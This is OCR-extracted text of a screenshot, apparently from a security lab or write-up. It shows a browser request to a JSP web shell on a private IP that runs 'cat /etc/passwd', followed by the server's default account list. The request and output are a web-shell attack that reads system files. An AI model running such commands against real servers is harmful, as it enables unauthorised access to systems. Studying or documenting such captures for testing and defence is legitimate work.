 192.168.7.195:8080/2.jsp?cmd=cat /etc/passwd
127.
火狐官方站点 新手上路 常用网址 京东商城 博客 其他书签 移动设备上的书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin _apt:x:100:65534::/nonexistent:/bin/false messagebus:x:101:101::/var/run/dbus:/bin/false